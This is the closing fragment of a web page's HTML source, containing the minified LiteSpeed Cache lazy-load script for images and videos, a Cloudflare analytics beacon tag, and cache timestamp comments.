n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54877c7401aa407abc5e4e09341c4093","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 00:12:17 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 00:12:17 -->
<!-- QUIC.cloud CCSS in queue -->